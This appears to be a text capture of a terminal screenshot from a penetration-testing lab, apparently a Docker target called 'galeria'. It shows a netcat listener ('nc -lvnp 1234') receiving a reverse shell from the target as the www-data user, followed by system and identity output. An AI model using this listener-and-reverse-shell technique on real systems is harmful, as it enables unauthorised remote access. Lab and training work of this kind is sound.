 192.168.1.84
Disconnected
May 24 | 16 : 25
172.17.0.2 - galeria
❯ sudo nc -lvnp 1234
[sudo] contraseña para alejandro:
listening on [any] 1234 ...
connect to [192.168.1.84] from (UNKNOWN) [172.17.0.2] 58816
Linux 7b18ec316e6d 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64 x86_64 x86_64 GNU/Linux
 16:25:33 up  2:14,  0 user,  load average: 0.58, 0.33, 0.28
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU  WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$